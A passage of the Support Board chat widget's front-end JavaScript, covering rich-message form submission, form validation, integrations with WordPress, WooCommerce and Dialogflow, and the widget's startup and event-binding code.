                                SBChat.automations.run_all();
                                SBF.event('SBNewEmailAddress', { id: rich_message_id, name: activeUser().name, email: activeUser().get('email') });
                                break;
                            case 'registration':
                                SBF.loginCookie(response[1]);
                                user_settings['id'] = [response[0].id];
                                if (!activeUser()) {
                                    activeUser(new SBUser(response[0]));
                                    for (var key in settings_extra) {
                                        activeUser().setExtra(key, settings_extra[key][0]);
                                    }
                                    SBPusher.start();
                                    SBChat.initChat();
                                    if ((!CHAT_SETTINGS['init-dashboard'] || !main.find('.sb-departments-list').length) && success) SBChat.sendMessage(bot_id, success, [], false, false, 3);
                                } else {
                                    for (var key in user_settings) {
                                        activeUser().set(key, user_settings[key][0]);
                                    }
                                    for (var key in settings_extra) {
                                        activeUser().setExtra(key, settings_extra[key][0]);
                                    }
                                    SBChat.automations.run_all();
                                }
                                if (SBChat.dashboard) {
                                    main.removeClass('sb-init-form-active');
                                    $(area).remove();
                                    if (!SBChat.isInitDashboard()) SBChat.hideDashboard();
                                }
                                if (CHAT_SETTINGS['wp-registration'] && 'email' in user_settings && 'password' in user_settings) {
                                    SBApps.wordpress.ajax('wp-registration', { user_id: response[0].id, first_name: response[0].first_name, last_name: response[0].last_name, password: user_settings.password[0], email: user_settings.email[0] });
                                } else if (CHAT_SETTINGS['wp-users-system'] == 'wp') {
                                    SBApps.wordpress.ajax('wp-login', { user: user_settings.email[0], password: user_settings.password[0] });
                                }
                                delete this.cache['registration'];
                                setTimeout(() => {
                                    SBF.event('SBRegistrationForm', { id: rich_message_id, conversation_id: SBChat.conversation ? SBChat.conversation.id : false, user: user_settings, extra: payload['rich-messages'][rich_message_id]['result']['extra'] });
                                }, 5000);
                                break;
                        }
                        if (message_id == -1) {
                            $(element).closest('.sb-rich-message').html(success);
                        } else if ((!('type' in payload) || payload['type'] != 'close-message') && !dialogflow_human_takeover) {
                            SBChat.setConversationStatus(2);
                        }
                        if (!['login', 'chips', 'rating'].includes(type) && (CHAT_SETTINGS['dialogflow-send-user-details'] || !['email', 'registration'].includes(type))) {
                            SBApps.dialogflow.message(`${rich_message_id}${dialogflow_response ? ('|' + dialogflow_response) : ''}`, [], false, dialogflow_parameters);
                        }
                        if (CHAT_SETTINGS['slack-active'] && (!dialogflow_human_takeover || SBApps.dialogflow.humanTakeoverActive())) {
                            SBChat.slackMessage(activeUser().id, activeUser().name, activeUser().image, success);
                        }
                        if (SBPusher.active) SBChat.update();
                        if (type != 'registration' && type != 'email') SBF.event('SBRichMessageSubmit', { result: response, data: payload['rich-messages'][rich_message_id], id: rich_message_id });
                    } else {
                        SBForm.showErrorMessage(area, SBForm.getRegistrationErrorMessage(response, 'response'));
                        if (SBChat.dashboard) {
                            SBChat.scrollBottom();
                        }
                        input.sbLoading(false);
                    }
                });
            }
        },

        // Return the shortcode name and the shortcode settings
        shortcode: function (shortcode) {
            if (shortcode.indexOf(' ') < 0) {
                return [shortcode.slice(1, -1), {}];
            }
            let result = {};
            let shortcode_name = shortcode.substr(1, shortcode.indexOf(' ') - 1);
            shortcode = shortcode.slice(1, -1).substr(shortcode_name.length + 1);
            let settings = shortcode.split('" ');
            for (var i = 0; i < settings.length; i++) {
                if (settings[i].includes('=')) {
                    let item = [settings[i].substr(0, settings[i].indexOf('=')), settings[i].substr(settings[i].indexOf('=') + 2)];
                    result[$.trim(item[0])] = item[1].replace(/"/g, '');
                }
            }
            return [shortcode_name, result];
        },

        // Init the rich message inputs
        initInputs: function (code) {
            code = $($.parseHTML('<div>' + code + '</div>'));
            code.find('.sb-input input').each(function () {
                if ($(this).val()) {
                    $(this).siblings().addClass('sb-active sb-filled');
                }
            });
            return code.html();
        },

        // Timetable shortcode
        timetable: function (code) {
            let table = $($.parseHTML(`<div>${code}</div>`));
            let offset = table.find('[data-offset]').attr('data-offset');
            offset = SBF.null(offset) ? 0 : parseInt(offset);
            table.find('[data-time]').each(function () {
                let times = $(this).attr('data-time').split('|');
                code = ''
                for (var i = 0; i < times.length; i++) {
                    if (times[i] == 'closed') {
                        code += sb_('Closed');
                        break;
                    } else if (times[i]) {
                        let hm = times[i].split(':');
                        let time = SBF.convertUTCDateToLocalDate(`01/01/2000 ${hm[0]}:${hm[1]}`, offset);
                        code += time.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) + (i == 0 || i == 2 ? `<span>${sb_('to')}</span>` : i == 1 && times[i + 1] ? `<br />` : '');
                    }
                }
                table.find(' > div > span').html(`<i class="sb-icon-clock"></i> ${sb_('Time zone')} ${Intl.DateTimeFormat().resolvedOptions().timeZone}`);
                $(this).html(code);
            });
            return table.html();
        },

        // Slider
        sliderChange: function (id, direction = 'left') {
            let slider = chat.find(`#${id}`);
            if (slider.length && !slider.hasClass('sb-moving')) {
                let items = slider.find('.sb-slider > div > div');
                let item = items.eq(0);
                let width = Math.ceil(item.closest('.sb-slider').width());
                let negative = (direction == 'right' ? -1 : 1);
                let margin = parseFloat(parseFloat(parseFloat(item.css('margin-left')) + (width * negative)).toFixed(2)) + (-0.5 * negative);
                let check = width * (items.length - 1) * -1;
                if (margin < 1 && margin >= check) {
                    item.css('margin-left', margin + 'px');
                    slider.addClass('sb-moving');
                    setTimeout(() => { slider.removeClass('sb-moving'); }, 1200);
                }
                slider.find('.sb-icon-arrow-right').sbActive(!(check > (margin - 15) && check < (margin + 15)));
                slider.find('.sb-icon-arrow-left').sbActive(margin < -10);
            }
        }
    }

    /* 
    * ----------------------------------------------------------
    * FORM METHODS
    * ----------------------------------------------------------
    */

    var SBForm = {

        // Get all settings
        getAll: function (area) {
            let settings = {};
            $(area).find('.sb-input[id]').each((i, element) => {
                settings[$(element).attr('id')] = this.get(element);
            });
            return settings;
        },

        // Get a single setting
        get: function (input) {
            input = $(input);
            let type = input.data('type');
            let name = sb_(SBF.escape(input.find(' > span').html()));
            switch (type) {
                case 'image':
                    let url = input.find('.image').attr('data-value');
                    return [SBF.null(url) ? '' : url, name];
                case 'select':
                    return [SBF.escape(input.find('select').val()), name];
                case 'select-input':
                    let select = input.find('select,input[disabled]');
                    let prepend = select.val();
                    return [SBF.escape((select.is('select') || select.is('input') ? prepend : input.find('> div').html()) + input.find('input[type="tel"]').val()), name];
                default:
                    let target = input.find('input');
                    return [SBF.escape(target.length ? target.val() : input.find('[data-value]').attr('data-value')), name];
            }
        },

        // Set a single setting
        set: function (item, value) {
            item = $(item);
            if (item.length) {
                let type = item.data('type');
                switch (type) {
                    case 'image':
                        if (value == '') {
                            item.find('.image').removeAttr('data-value').removeAttr('style');
                        } else {
                            item.find('.image').attr('data-value', value).css('background-image', `url("${value}")`);
                        }
                        break;
                    case 'select':
                        item.find('select').val(value);
                        break;
                    default:
                        item.find('input,textarea').val(value);
                        break;
                }
                return true;
            }
            return false;
        },

        // Clear all the input values
        clear: function (area) {
            $(area).find('.sb-input,.sb-input-setting').each((i, element) => {
                this.set(element, '');
                $(element).find('input, select, textarea').removeClass('sb-error');
            });
            this.set($(area).find('#user_type'), 'user');
        },

        // Check for errors on user input
        errors: function (area) {
            let errors = false;
            let items = $(area).find('input, select, textarea').removeClass('sb-error');
            items.each(function (i) {
                let value = $.trim($(this).val());
                let type = $(this).attr('type');
                let required = $(this).prop('required');
                if ((required && value == '') || ((required || value) && ((type == 'password' && (value.length < 8 || (items.length > (i + 1) && items.eq(i + 1).attr('type') == 'password' && items.eq(i + 1).val() != value))) || (type == 'email' && (value.indexOf('@') < 0 || value.indexOf('.') < 0 || /;|:|\/|\\|,|#|"|!|=|\+|\*|{|}|[|]|£|\$|€|~|'|>|<|\^|&/.test(value))) || (type == 'tel' && value && ($(this).parent().find('select').val() == '' || isNaN(value) || value.includes('+') || value.length < 5))))) {
                    errors = true;
                    $(this).addClass('sb-error');
                }
            });
            items = $(area).find('[data-required]').removeClass('sb-error');
            items.each(function () {
                if (SBF.null($(this).attr('data-value'))) {
                    $(this).addClass('sb-error');
                    errors = true;
                }
            });
            return errors;
        },

        // Display a error message
        showErrorMessage: function (area, message) {
            $(area).find('.sb-info').html(sb_(message)).sbActive(true);
            clearTimeout(timeout);
            timeout = setTimeout(function () {
                $(area).find('.sb-info').sbActive(false);
            }, 7000);
        },

        // Display a success message
        showSuccessMessage: function (area, message) {
            $(area).find('.sb-info').remove();
            $(area).addClass('sb-success').find('.sb-content').html(`<div class="sb-text">${message}</div>`);
        },

        // Return the registration error message
        getRegistrationErrorMessage(area_or_response, type = 'validation') {
            if (type == 'response') return SBF.errorValidation(area_or_response, 'duplicate-email') ? 'This email is already in use. Please use another email.' : (SBF.errorValidation(area_or_response, 'duplicate-phone') ? 'This phone number is already in use. Please use another number.' : 'Error. Please check your information and try again.')
            let name = $(area_or_response).find('#last_name').length ? 'First name, last name' : 'Name';
            let phone = $(area_or_response).find('#phone [required]').length ? ', phone number' : '';
            let email = $(area_or_response).find('#email').length ? ', email' : '';
            let password = $(area_or_response).find('#password').length ? ', and a password (8 character minimum)' : '';
            return `${name}${email}${phone}${password} ${(email + phone + password) == '' ? 'is' : 'are'} required.`;
        }
    }
    window.SBForm = SBForm;

    /* 
    * ----------------------------------------------------------
    * APPS
    * ----------------------------------------------------------
    */

    var SBApps = {

        // Get the login data 
        login: function () {
            if (this.is('wp') && typeof SB_WP_ACTIVE_USER != ND && CHAT_SETTINGS['wp-users-system'] == 'wp') {
                return [[SB_WP_ACTIVE_USER, typeof SB_WP_AVATAR != ND ? SB_WP_AVATAR : ''], 'wp'];
            }
            if (typeof SB_PERFEX_ACTIVE_USER != ND) {
                return [[SB_PERFEX_ACTIVE_USER, SB_PERFEX_CONTACT_ID], 'perfex'];
            }
            if (typeof SB_WHMCS_ACTIVE_USER != ND) {
                return [SB_WHMCS_ACTIVE_USER, 'whmcs'];
            }
            if (typeof SB_AECOMMERCE_ACTIVE_USER != ND) {
                return [SB_AECOMMERCE_ACTIVE_USER, 'aecommerce'];
            }
            if (typeof SB_DEFAULT_USER != ND) {
                return [SB_DEFAULT_USER, 'default'];
            }
            return false;
        },

        // Check if an app is installed and active
        is: function (name) {
            if (admin) return SBAdmin.apps.is(name);
            if (name == 'wordpress' || name == 'wp') return CHAT_SETTINGS['wp'];
            return name in CHAT_SETTINGS ? CHAT_SETTINGS[name] : false;
        },

        wordpress: {

            // Ajax
            ajax: function (action, data, onSuccess = false) {
                if (typeof SB_WP_AJAX_URL == ND) return;
                $.ajax({
                    method: 'POST',
                    url: SB_WP_AJAX_URL,
                    data: $.extend({ action: 'sb_wp_ajax', type: action }, data)
                }).done((response) => {
                    if (onSuccess) {
                        onSuccess(response);
                    }
                });
            }
        },

        woocommerce: {

            // Update the cart
            updateCart: function (action, product_id, onSuccess = false) {
                SBApps.wordpress.ajax(action, { product_id: product_id }, onSuccess);
            },

            // Waiting list
            waitingList: function (action = 'request', product_id = false) {
                if (typeof SB_WP_WAITING_LIST !== ND && (action != 'request' || SB_WP_WAITING_LIST && SBF.storageTime('waiting-list-' + SB_WP_PAGE_ID, 24)) && activeUser()) {
                    SBF.ajax({
                        function: 'woocommerce-waiting-list',
                        product_id: product_id === false ? SB_WP_PAGE_ID : product_id,
                        conversation_id: SBChat.conversation.id,
                        action: action,
                        token: this.token
                    }, (response) => {
                        if (response) {
                            SBF.storageTime('waiting-list-' + SB_WP_PAGE_ID);
                            if (action == 'request' && (!SBChat.chat_open || SBChat.dashboard)) {
                                SBChat.updateConversations();
                            }
                        }
                    });
                }
            }
        },

        dialogflow: {
            token: storage('dialogflow-token'),
            typing_enabled: false,
            project_id: false,

            // Send a message to the bot and get the reply
            message: function (message = '', attachments = [], delay = false, parameters = false) {
                if (this.active()) {
                    let human_takeover_active = SBApps.dialogflow.humanTakeoverActive();
                    if (!human_takeover_active || this.typing_enabled) {
                        timeout = setTimeout(() => {
                            SBChat.typing(-1, 'start');
                            setTimeout(() => {
                                SBChat.typing(-1, 'stop');
                            }, 10000);
                        }, 1000);
                    }
                    setTimeout(() => {
                        SBF.ajax({
                            function: 'dialogflow-message',
                            conversation_id: SBChat.conversation ? SBChat.conversation.id : false,
                            message: message,
                            attachments: attachments,
                            parameters: parameters,
                            token: this.token,
                            dialogflow_language: storage('dialogflow-language') ? storage('dialogflow-language') : SB_LANG,
                            project_id: this.project_id
                        }, (response) => {
                            if (response === false) return;
                            if (response.response && response.response.error) {
                                return console.error(response.response);
                            }
                            if ('human_takeover' in response) {
                                SBChat.offlineMessage();
                                SBChat.followUp();
                                return this.active(false);
                            }
                            if ('language_detection' in response && !storage('dialogflow-language')) {
                                storage('dialogflow-language', [response.language_detection]);
                            }
                            if (!SBF.errorValidation(response)) {
                                let query_result = 'queryResult' in response['response'] ? response['response']['queryResult'] : false;
                                let is_unknow = query_result && (query_result['action'] == 'input.unknown' || ('match' in query_result && query_result['match']['matchType'] == 'NO_MATCH'));
                                let messages = 'messages' in response && Array.isArray(response['messages']) ? response['messages'] : [];
                                SBChat.typing(-1, 'stop');
                                clearTimeout(timeout);
                                if (this.token != response['token']) {
                                    this.token = response['token'];
                                    storage('dialogflow-token', response['token']);
                                }
                                if (is_unknow) {
                                    if (human_takeover_active) this.typing_enabled = false;
                                } else this.typing_enabled = true;
                                if (query_result) {

                                    // Actions
                                    if ('action' in query_result) {
                                        let action = query_result['action'];
                                        if (action == 'end') {
                                            this.active(false);
                                        }
                                        SBF.event('SBBotAction', action);
                                    }

                                    // Payload
                                    for (var i = 0; i < messages.length; i++) {
                                        if ('payload' in messages[i]) {
                                            let payloads = ['human-takeover', 'redirect', 'woocommerce-update-cart', 'woocommerce-checkout', 'open-article', 'transcript', 'department', 'agent', 'send-email', 'disable-bot', 'rich-message'];
                                            let payload = messages[i]['payload'];
                                            if (SBF.null(payload)) payload = [];
                                            if (payloads[0] in payload && payload[payloads[0]] === true) {
                                                this.humanTakeover();
                                            }
                                            if (payloads[1] in payload) {
                                                setTimeout(function () {
                                                    'new-window' in payload && payload['new-window'] ? window.open(payload[payloads[1]]) : document.location = payload[payloads[1]];
                                                }, 500);
                                            }
                                            if (payloads[2] in payload) {
                                                let payload_value = payload[payloads[2]];
                                                SBApps.woocommerce.updateCart(payload_value[0], payload_value[1], (response) => {
                                                    if (response) {
                                                        SBF.event('SBWoocommerceCartUpdated', { 'action': payload_value[0], 'product': payload_value[1] });
                                                    }
                                                });
                                            }
                                            if (payloads[3] in payload && payload[payloads[3]] === true) {
                                                SBApps.wordpress.ajax('url', { url_name: 'checkout' }, (response) => {
                                                    setTimeout(() => document.location = response, 500);
                                                });
                                            }
                                            if (payloads[4] in payload) {
                                                SBChat.showArticles(payload[payloads[4]]);
                                            }
                                            if (payloads[5] in payload && payload[payloads[5]]) {
                                                SBF.ajax({
                                                    function: 'transcript',
                                                    conversation_id: SBChat.conversation.id,
                                                    type: 'txt'
                                                }, (response) => {
                                                    if (payload[payloads[5]] == 'email' && activeUser().get('email')) {
                                                        SBChat.sendEmail('message' in payload ? payload.message : '', [[response, response]], true);
                                                    } else window.open(response);
                                                });
                                            }
                                            if (payloads[6] in payload) {
                                                SBF.ajax({
                                                    function: 'update-conversation-department',
                                                    conversation_id: SBChat.conversation.id,
                                                    department: payload[payloads[6]],
                                                    message: SBChat.conversation.getLastUserMessage().message
                                                });
                                            }
                                            if (payloads[7] in payload) {
                                                SBF.ajax({
                                                    function: 'update-conversation-agent',
                                                    conversation_id: SBChat.conversation.id,
                                                    agent_id: payload[payloads[7]],
                                                    message: SBChat.conversation.getLastUserMessage().message
                                                });
                                            }
                                            if (payloads[8] in payload) {
                                                let email = payload[payloads[8]];
                                                SBChat.sendEmail(email.message, email.attachments, email.recipient == 'active_user');
                                            }
                                            if (payloads[9] in payload) {
                                                this.active(false);
                                                SBF.cookie('sb-dialogflow-disabled', true, 300, 'set', true);
                                            }
                                            if (payloads[10] in payload) {
                                                SBChat.sendMessage(bot_id, payload[payloads[10]]);
                                            }
                                            SBF.event('SBBotPayload', payload);
                                        }

                                        // More
                                        if (!storage('dialogflow-language') && 'languageCode' in query_result && (!SB_LANG || query_result.languageCode != SB_LANG[0])) {
                                            storage('dialogflow-language', [query_result.languageCode]);
                                        }
                                    }

                                    // Diagnostic info
                                    if ('diagnosticInfo' in query_result) {
                                        let info = query_result['diagnosticInfo'];

                                        // End conversation
                                        if ('end_conversation' in info && info['end_conversation']) {
                                            this.active(false);
                                        }
                                    }
                                }

                                // Slack
                                if (CHAT_SETTINGS['slack-active'] && messages && (!dialogflow_human_takeover || human_takeover_active)) {
                                    for (var i = 0; i < messages.length; i++) {
                                        SBChat.slackMessage(activeUser().id, CHAT_SETTINGS['bot-name'], CHAT_SETTINGS['bot-image'], messages[i]['message'], messages[i]['attachments']);
                                    }
                                }

                                SBF.event('SBBotMessage', { response: response, message: message });
                            }
                        });
                    }, delay !== false ? delay : (CHAT_SETTINGS['bot-delay'] == 0 ? 2000 : parseInt(CHAT_SETTINGS['bot-delay'])));
                }
            },

            // Check if Dialogflow is active or deactivate it
            active: function (active = true) {
                let name = 'human-takeover-' + SBChat.conversation.id;
                if (active === false) {
                    SBF.storageTime(name);
                    return false;
                }
                if (active == 'activate') {
                    SBF.cookie('sb-dialogflow-disabled', 0, 0, 'delete');
                    SBF.storage(name, '');
                }
                return CHAT_SETTINGS['dialogflow-active'] && !admin && !SBF.cookie('sb-dialogflow-disabled') && (SBF.storageTime(name, 240) || !SBChat.agent_online) && (!CHAT_SETTINGS['bot-office-hours'] || !CHAT_SETTINGS['office-hours']);
            },

            // Trigger the welcome Intent
            welcome: function (open = false, sound = false) {
                SBF.ajax({
                    function: 'dialogflow-message',
                    message: '',
                    conversation_id: SBChat.conversation.id,
                    token: this.token,
                    event: 'Welcome',
                    dialogflow_language: storage('dialogflow-language') ? storage('dialogflow-language') : SB_LANG
                }, () => {
                    if (open) SBChat.start();
                    if (sound) SBChat.audio.play();
                });
            },

            // Start the human takeover process
            humanTakeover: function () {
                SBF.ajax({
                    function: 'dialogflow-human-takeover',
                    conversation_id: SBChat.conversation.id
                }, () => {
                    SBChat.offlineMessage();
                    SBChat.followUp();
                    this.active(false);
                    if (CHAT_SETTINGS['queue-human-takeover']) {
                        CHAT_SETTINGS['queue'] = true;
                        SBChat.queue(SBChat.conversation.id);
                    }
                });
            },

            // Check if human takeover is active
            humanTakeoverActive: function () {
                return !SBF.storageTime('human-takeover-' + (SBChat.conversation ? SBChat.conversation.id : storage('open-conversation')), 240);
            },

            // Translate a string
            translate: function (strings, language_code, onSuccess) {
                SBF.ajax({
                    function: 'google-translate',
                    strings: strings,
                    language_code: language_code,
                    token: this.token
                }, (response) => {
                    this.token = response[1]
                    onSuccess(response[0]);
                });
            }
        },

        aecommerce: {

            // Update the user cart
            cart: function () {
                if (SBApps.is('aecommerce') && typeof SB_AECOMMERCE_CART != ND && typeof SB_AECOMMERCE_ACTIVE_USER != ND && storage('aecommerce') != JSON.stringify(SB_AECOMMERCE_CART)) {
                    SBF.ajax({
                        function: 'aecommerce-cart',
                        cart: SB_AECOMMERCE_CART
                    }, () => {
                        storage('aecommerce', JSON.stringify(SB_AECOMMERCE_CART));
                    });
                }
            }
        },

        martfury: {

            privateChat: function () {
                let store = $('#tab-vendor > h4,.ps-product__vendor > a');
                if (store.length) {
                    store = store.html().toLowerCase();
                    for (var i = 0; i < CHAT_SETTINGS.martfury.length; i++) {
                        if (store == CHAT_SETTINGS.martfury[i]['martfury-linking-store'].toLowerCase()) {
                            let agent_id = CHAT_SETTINGS.martfury[i]['martfury-linking-agent'];
                            let conversations = SBF.activeUser() ? SBF.activeUser().conversations : [];
                            SBChat.default_agent = agent_id;
                            for (var j = 0; j < conversations.length; j++) {
                                if (conversations[j].get('agent_id') == agent_id) {
                                    SBChat.openConversation(conversations[j].id);
                                    return;
                                }
                            }
                            SBChat.clear();
                            SBChat.hideDashboard();
                        }
                    }
                }
            }
        }
    }
    window.SBApps = SBApps;

    /*
    * ----------------------------------------------------------
    * INIT
    * ----------------------------------------------------------
    */

    $(document).ready(function () {
        main = $('.sb-admin, .sb-admin-start');
        if (main.length) {
            admin = true;
            initialize();
            return;
        }
        let url_full;
        let url;
        let init = false;
        if (typeof SB_INIT_URL != ND) {
            if (SB_INIT_URL.indexOf('.js') < 0) {
                SB_INIT_URL += '/js/main.js?v=' + version;
            }
            url_full = SB_INIT_URL;
        } else {
            let scripts = document.getElementsByTagName('script');
            let checks = ['init.js', 'main.js', 'min/init.min.js', 'min/main.min.js'];
            for (var i = 0; i < scripts.length; i++) {
                let source = scripts[i].src;
                if (scripts[i].id == 'sbinit') {
                    url_full = source;
                    init = init ? init : url_full.includes('init.');
                    break;
                } else {
                    for (var j = 0; j < checks.length; j++) {
                        if (source && source.includes('/supportboard/js/' + checks[j])) {
                            url_full = source;
                            init = init ? init : url_full.includes('init.');
                            break;
                        }
                    }
                }
            }
        }
        let parameters = SBF.getURL(false, url_full);
        if ('url' in parameters) {
            url_full = parameters['url'];
        }
        if (typeof SB_DISABLED != ND && SB_DISABLED) {
            return;
        }
        if (init) {
            initialize();
            return;
        }
        if (typeof SB_TICKETS != ND || ('mode' in parameters && parameters['mode'] == 'tickets')) {
            tickets = true;
            parameters['mode'] = 'tickets';
        }
        if ('cloud' in parameters) {
            cloud_data = parameters['cloud'];
        }
        let min = url_full.lastIndexOf('main.min.js');
        url = url_full.substr(0, url_full.lastIndexOf('main.js') > 0 ? (url_full.lastIndexOf('main.js') - 4) : (min - 8));
        let url_chat = url + '/include/init.php' + ('lang' in parameters ? '?lang=' + parameters['lang'] : '') + ('mode' in parameters ? '&mode=' + parameters['mode'] : '') + (cloud_data ? '&cloud=' + cloud_data : '');
        SBF.cors('GET', url_chat.replace('.php&', '.php?'), (response) => {
            let target = 'body';
            if (tickets && $('#sb-tickets').length) {
                target = '#sb-tickets';
            }
            $(target).append(response);
            SBF.loadResource(url + '/css/' + (tickets ? 'tickets' : 'main') + '.css');
            if (tickets) {
                $.getScript(url + '/apps/tickets/tickets' + (min ? '.min' : '') + '.js?v=' + version, () => {
                    initialize();
                });
            } else initialize();
        });
    });

    function initialize() {
        main = $('.sb-admin, .sb-chat, .sb-tickets');

        // Initalize the chat and the user
        if (main.length && typeof SB_AJAX_URL != ND) {
            chat = main.find('.sb-list');
            chat_editor = main.find('.sb-editor');
            chat_textarea = chat_editor.find('textarea');
            chat_scroll_area = main.find(admin || tickets ? '.sb-list' : '> div > .sb-scroll-area');
            label_date = main.find('.sb-label-date-top');
            chat_header = chat_scroll_area.find('.sb-header');
            chat_emoji = chat_editor.find('.sb-emoji');
            chat_status = tickets ? main.find('.sb-profile-agent .sb-status') : null;
            SBChat.enabledAutoExpand();
            SBChat.audio = main.find('#sb-audio').get(0);
            SBChat.audio_out = main.find('#sb-audio-out').get(0);

            // Check if cookies works
            SBF.cookie('sb-check', 'ok', 1, 'set');
            if (SBF.cookie('sb-check') != 'ok') {
                cookies_supported = false;
                console.warn('Support Board: cookies not available.');
            } else {
                SBF.cookie('sb-check', false, false, false);
            }
            if (!admin) {
                SBF.ajax({
                    function: 'get-front-settings',
                    current_url: window.location.href
                }, (response) => {
                    CHAT_SETTINGS = response;
                    if (typeof SB_LOCAL_SETTINGS != ND) {
                        $.extend(CHAT_SETTINGS, SB_LOCAL_SETTINGS);
                    }
                    bot_id = CHAT_SETTINGS['bot-id'];
                    dialogflow_human_takeover = CHAT_SETTINGS['dialogflow-human-takeover'];
                    agents_online = CHAT_SETTINGS['agents-online'];
                    SBPusher.active = CHAT_SETTINGS['pusher'];
                    if (typeof SB_REGISTRATION_REQUIRED != ND) {
                        CHAT_SETTINGS['registration-required'] = SB_REGISTRATION_REQUIRED;
                        CHAT_SETTINGS['tickets-registration-required'] = SB_REGISTRATION_REQUIRED;
                    }
                    if (typeof SB_ARTICLES_PAGE != ND && SB_ARTICLES_PAGE) {
                        SBChat.initArticlesPage();
                    }
                    if ((!tickets || !CHAT_SETTINGS['tickets-manual-init']) && ((tickets && !CHAT_SETTINGS['tickets-manual-init']) || (!CHAT_SETTINGS['chat-manual-init'] && (!CHAT_SETTINGS['disable-offline'] || agents_online) && (!CHAT_SETTINGS['disable-office-hours'] || CHAT_SETTINGS['office-hours']) && (!CHAT_SETTINGS['chat-login-init'] || SBApps.login())))) {
                        SBChat.initChat();
                    }
                    if (CHAT_SETTINGS['cron']) {
                        setTimeout(function () {
                            SBF.ajax({ function: 'cron-jobs' });
                        }, 10000);
                    }
                    if (CHAT_SETTINGS['cron-email-piping']) {
                        setTimeout(function () {
                            SBF.ajax({ function: 'email-piping' });
                        }, 8000);
                    }
                    if (CHAT_SETTINGS['push-notifications-users']) {
                        SBPusher.initServiceWorker();
                    }
                    if (tickets) {
                        if (CHAT_SETTINGS['tickets-default-department']) SBChat.default_department = CHAT_SETTINGS['tickets-default-department'];
                        if (CHAT_SETTINGS['dialogflow-disable-tickets']) CHAT_SETTINGS['dialogflow-active'] = false;
                    }
                    if (SBApps.is('martfury')) {
                        let session = false;
                        setInterval(function () {
                            if (activeUser()) {
                                let current = SBF.cookie('XSRF-TOKEN');
                                if (current && current != session) {
                                    SBF.ajax({ function: 'martfury-session' });
                                    session = current;
                                }
                            }
                        }, 3000);
                    }
                    setAudio();
                    SBApps.aecommerce.cart();
                    SBF.event('SBReady');
                });
            } else {
                setAudio();
                SBF.event('SBReady');
            }
            $(chat_editor).on('keydown', 'textarea', function (e) {
                if (e.which == 13 && (!tickets || CHAT_SETTINGS['tickets-enter-button']) && (!admin || (!e.ctrlKey && !e.shiftKey))) {
                    SBChat.submit();
                    e.preventDefault;
                    return false;
                }
                if (admin && e.which == 13 && e.ctrlKey) {
                    SBChat.insertText('\n');
                }
            });
            $(main).on('keydown', '.sb-dashboard-articles input', function (e) {
                if (e.which == 13) $(this).next().click();
            });
            if (typeof SB_DEFAULT_DEPARTMENT !== ND) {
                SBChat.default_department = SB_DEFAULT_DEPARTMENT;
            }
            if (typeof SB_DEFAULT_AGENT !== ND) {
                SBChat.default_agent = SB_DEFAULT_AGENT;
            }
            if (typeof SB_DIALOGFLOW_AGENT !== ND) {
                SBApps.dialogflow.project_id = SB_DIALOGFLOW_AGENT;
            }
        } else {
            SBF.event('SBReady');
        }

        // Disable real-time if browser tab not active
        document.addEventListener('visibilitychange', function () {
            SBF.visibilityChange(document.visibilityState);
        }, false);

        $(main).on('click', function () {
            if (!SBChat.tab_active) {
                SBF.visibilityChange();
            }
        });

        // Set the global container for both admin and front
        global = main;
        if (admin) {
            main = main.find('.sb-conversation');
        }

        // Scroll detection
        $(chat_scroll_area).on('scroll', function () {
            let scroll = chat_scroll_area.scrollTop();
            let count = label_date_items.length;
            SBChat.scrollHeader();
            if (label_date_show) {
                label_date.sbActive(true);
                clearTimeout(timeout_label_date[0]);
                timeout_label_date[0] = setTimeout(() => { label_date.sbActive(false) }, 1500);
            }
            if (count) {
                if (SBChat.isBottom()) {
                    label_date.html($(label_date_items[count - 1]).html());
                } else {
                    for (var i = 0; i < count; i++) {
                        let top = label_date_items[i].getBoundingClientRect().top;
                        if (top > 100 && top < 150) {
                            let label = $(label_date_items[label_date_history[0] > scroll && i > 0 ? i - 1 : i]).html();
                            if (label != label_date_history[1]) {
                                label_date.html(label);
                                label_date_history[1] = label;
                            }
                            break;
                        }
                    }
                }
            }
            label_date_history[0] = scroll;
        });

        // Show the message menu
        $(chat).on('click', '.sb-menu-btn', function () {
            let menu = $(this).parent().find('.sb-menu');
            let active = $(menu).sbActive();
            SBF.deactivateAll();
            if (!active) {
                $(menu).sbActive(true);
                SBF.deselectAll();
                if (admin) SBAdmin.open_popup = menu;
            }
        });

        // Mobile
        if (mobile) {
            $(chat_editor).on('click', '.sb-textarea', function () {
                main.addClass('sb-header-hidden');
                $(this).find('textarea').focus();
                if (SBChat.isBottom()) {
                    SBChat.scrollBottom();
                    setTimeout(() => {
                        SBChat.scrollBottom();
                    }, 200);
                }
            });

            $(chat_editor).on('focusout', '.sb-textarea', function () {
                setTimeout(() => {
                    main.removeClass('sb-header-hidden');
                }, 300);
            });

            $(chat_editor).on('click', '.sb-submit', function () {
                chat_textarea.blur();
            });

            window.addEventListener('popstate', function () {
                if (SBChat.chat_open) SBChat.open(false);
            });
        }

        // Hide the message menu
        $(chat).on('click', '.sb-menu li', function () {
            $(this).parent().sbActive(false);
        });

        // Send a message
        $(chat_editor).on('click', '.sb-submit', function () {
            SBChat.submit();
        });

        // Open the chat
        $('body').on('click', '.sb-chat-btn,.sb-responsive-close-btn,#sb-open-chat,.sb-open-chat', function () {
            SBChat.open(!SBChat.chat_open);
        });

        // Show the dashboard
        $(main).on('click', '.sb-dashboard-btn', function () {
            SBChat.showDashboard();
            if (chat_scroll_area.find(' > .sb-panel-articles > .sb-article').length) SBChat.showArticles();
            storage('open-conversation', 0);
            force_action = false;
        });

        // Open a conversation from the dashboard
        $(main).on('click', '.sb-user-conversations li', function () {
            SBChat.openConversation($(this).attr('data-conversation-id'));
        });

        // Start a new conversation from the dashboard
        $(main).on('click', '.sb-btn-new-conversation,.sb-departments-list > div,.sb-agents-list > div', function () {
            let id = $(this).data('id');
            if (!SBF.null(id)) {
                if ($(this).parent().hasClass('sb-departments-list')) {
                    SBChat.default_department = parseInt(id);
                } else {
                    SBChat.default_agent = parseInt(id);
                }
            }
            force_action = 'new-conversation';
            SBChat.clear();
            SBChat.hideDashboard();
        });

        // Displays all conversations in the dashboard
        $(main).on('click', '.sb-btn-all-conversations', function () {
            main.find('.sb-dashboard-conversations').removeClass('sb-conversations-hidden');
        });

        // Events uploader
        $(chat_editor).on('click', '.sb-btn-attachment', function () {
            if (!SBChat.is_busy) {
                chat_editor.find('.sb-upload-files').val('').click();
            }
        });

        $(chat_editor).on('click', '.sb-attachments > div > i', function (e) {
            $(this).parent().remove();
